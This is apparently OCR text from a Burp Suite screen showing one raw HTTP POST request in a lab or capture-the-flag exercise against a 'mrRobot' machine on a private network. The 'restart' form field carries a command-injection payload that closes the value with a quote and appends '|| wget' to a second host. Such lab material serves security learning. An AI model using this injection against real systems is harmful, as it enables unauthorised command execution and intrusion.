 Send Cancel < > Target: http://192.168.1.42 HTTP/1
Request
Pretty Raw Hex \n
1 POST /maquinas/mrRobot HTTP/1.1
2 Host: 192.168.1.42
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.1.42/maquinas/mrRobot
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 100
10 Origin: http://192.168.1.42
11 Connection: close
12 Cookie: csrftoken=QVdUert34lSKMfiUVdDuNYW32uLRZrZ6; sessionid=b9w5buvrs3l37b68o3tsvs2a60p7nbbp
13 Upgrade-Insecure-Requests: 1
14
15 csrfmiddlewaretoken=2jnLsrMQP6vVBjNcTvAvZMfbfNoIE1hII4qvwI5JJhdvdoVWEy3PCA1477Zpti6E&restart=mrRobott' || wget 192.168.1.31 #